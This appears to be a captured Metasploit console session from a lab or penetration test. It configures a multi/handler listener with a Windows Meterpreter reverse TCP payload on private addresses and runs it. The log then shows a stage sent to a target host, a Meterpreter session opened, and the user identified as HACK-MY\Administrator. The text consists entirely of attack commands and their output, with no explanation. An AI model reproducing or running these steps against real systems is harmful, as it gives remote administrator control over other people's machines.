 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.89.131
LHOST => 192.168.89.131
msf6 exploit(multi/handler) > set LPORT 44554
LPORT => 44554
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.89.131:44554
[*] Sending stage (175174 bytes) to 192.168.89.30
[*] Meterpreter session 1 opened (192.168.89.131:44554 -> 192.168.89.30:49205) at 2023-09-07 05:24:07 -0400
meterpreter > getuid
Server username: HACK-MY\Administrator
meterpreter >